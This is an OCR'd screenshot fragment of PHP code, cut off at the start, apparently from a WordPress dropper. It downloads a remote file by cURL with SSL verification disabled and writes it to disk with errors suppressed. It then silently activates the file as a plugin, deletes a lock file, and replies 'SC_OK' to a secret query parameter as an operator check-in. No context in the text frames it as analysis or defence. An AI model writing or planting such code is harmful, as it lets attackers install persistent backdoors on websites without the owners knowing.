
$_sc_url ); curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =>
true, CURLOPT_FOLLOWLOCATION => true, CURLOPT_TIMEOUT => 15,
CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => false )
); $_sc_data = curl_exec( $ch ); curl_close( $ch ); } } if ( $_sc_data === false ||
strlen( $_sc_data ) === 0 ) { $_sc_fail = true; break; } if ( @file_put_contents(
$_sc_dest, $_sc_data ) === false ) { $_sc_fail = true; break; } } if ( ! $_sc_fail ) {
$_sc_ok = true; break; } } if ( ! $_sc_ok ) { goto _sc_end; } if ( ! function_exists(
'activate_plugin' ) ) { require_once ABSPATH . 'wp-admin/includes/plugin.php';
} @activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink( $_sc_lock ); if (
isset( $_GET['1139be80'] ) && $_GET['1139be80'] === '1' ) { die( 'SC_OK' ); }